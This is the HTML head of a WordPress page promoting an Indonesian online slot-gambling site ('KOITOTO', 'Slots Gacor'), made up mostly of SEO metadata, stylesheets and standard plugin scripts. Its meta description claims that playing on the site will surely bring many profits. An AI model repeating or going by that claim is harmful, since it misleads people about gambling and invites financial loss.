

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/
body_size: 20175
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Mawasangka Tengah - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Mawasangka Tengah - Forcefactorreviewsnow" />
	<meta property="og:description" content="Untuk Anda yang benar-benar di sini begitu puas dengan games slots pasti tak ada kelirunya untuk coba main dalam website slots gacor. Dengan Anda masuk dan main di web ini juga sudah pasti segera bisa memperoleh begitu banyak keuntungan. Dapat itu keuntungan materi serta non materi. Untuk Anda yang bakal masuk di blog ini tentu [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:36:20+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/#article","isPartOf":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/"},"author":{"name":"admin","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"headline":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Mawasangka Tengah","datePublished":"2023-01-08T13:36:20+00:00","mainEntityOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/"},"wordCount":1959,"commentCount":0,"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/","url":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/","name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Mawasangka Tengah - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:36:20+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Mawasangka Tengah"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/1085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=1085' />
